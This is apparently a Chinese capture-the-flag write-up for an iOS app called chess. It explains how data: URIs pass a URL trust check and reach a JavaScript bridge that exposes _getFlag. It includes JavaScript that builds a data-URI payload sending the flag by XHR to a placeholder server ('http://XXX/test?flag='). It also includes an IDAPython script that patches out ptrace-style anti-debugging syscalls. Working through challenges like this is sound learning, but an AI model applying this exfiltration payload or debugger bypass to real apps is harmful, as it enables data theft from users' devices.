
先调用了 _URLByRemovingBlacklistedParametersWithURL 函数,在该函数中进行了一些特殊符号的过滤,并且在 URL 的结尾添加了一个 ? 符号。
接下来调用 urlIsTrusted 进行了一次判断:

在该函数中存在一段逻辑,当传入的 URL 的 Scheme 为 data 时,则返回 1。也就是说当传入 URL 是个 Data URi 时则认为该 URL 是个可信的 URL。
当传入的 URL 是一个可信 URL 时,则调用 injectScriptInterface ,并且加载 URL:

让我们跟进 injectScriptInterface 看下关键逻辑:

可以看到将 WMScriptInterface 类的方法导出到 js 上下文中,这些 API 被放在全局作用域的 wmctf 命名空间里。
然后我们在 IDA 中搜索,惊喜的发现有个 -[chess.WMScriptInterface _getFlag] 的函数:

此时我们得知可以一个构造 payload 然后通过 URL Scheme 调起 chess 客户端,并执行 wmctf.$_getFlag() 来获取到 flag。
构造生成 Payload 的 js 代码:
String.prototype.toDataURI = function() {
  return 'data:text/html;,' + encodeURIComponent(this).replace(/[!'()*]/g, escape);
}

function payload() {
  var xhr = new XMLHttpRequest(); xhr.open('GET', 'http://XXX/test?flag=' + wmctf.$_getFlag(), false); xhr.send();
}

const data = `<script type="application/javascript">(${payload})()<\/script>`.toDataURI()
const url = new URL('chess://x?urlType=web');

url.searchParams.set('url', data);
url.toString()
只要将该 URL Scheme 提交(我写了个 webserver,用来接收 payload 并在设备执行),则会在设备执行,并且将 flag 发送到攻击者的服务器。
IDAPython Ptach svc 0x80:
import idc
def text_seg_addr_start():
    for seg in Segments():
        if SegName(seg) == '__text':
            addr = hex(SegStart(seg))
            print("text segment address start: " + addr)
            return int(addr[0:-1], 16)
def text_seg_addr_end():
    for seg in Segments():
        if SegName(seg) == '__text':
            addr = hex(SegEnd(seg))
            print("text segment address end: " + addr)
            return int(addr[0:-1], 16)
start = text_seg_addr_start()
end = text_seg_addr_end()
while start < end:
    m = idc.print_insn_mnem(start)
    n = idc.print_operand(start, 0)
    if m == 'SVC' and n == '0x80':
        # print(idc.GetDisasm(start))
        if idc.print_operand(idc.prev_head(start), 1) == '#0x1A':
            idc.PatchDword(start, 0xD503201F)
            print("patch {} success!".format(hex(start)))
    start += 4
彩蛋:
